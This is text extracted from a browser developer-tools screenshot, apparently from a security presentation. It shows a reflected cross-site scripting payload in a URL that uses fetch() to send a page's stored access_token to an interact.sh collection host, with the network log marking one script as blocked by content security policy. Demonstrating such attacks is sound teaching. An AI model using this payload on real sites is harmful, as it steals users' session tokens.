 righettod.herokuapp.com/index.php?name=<script>fetch(`https://c7cnjma2vtc0000t8nhggdsk3kryyyyyb.interact.sh?at=${localStorage[%27access_token%27]}`)</script>
Hello
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Status Type Initiator Size
index.php?name=%3Cscript%3Efetch(`https://c7cnjma2...{localStorage[%27access_token%27]}`)%3C/script%3E 200 document Other
styles.css 200 stylesheet index.php?name=%3Cscript%3Efetch(`https://c7cnjma...
script.js (blocked:csp) script index.php?name=%3Cscript%3Efetch(`https://c7cnjma...
favicon.ico 200 x-icon Other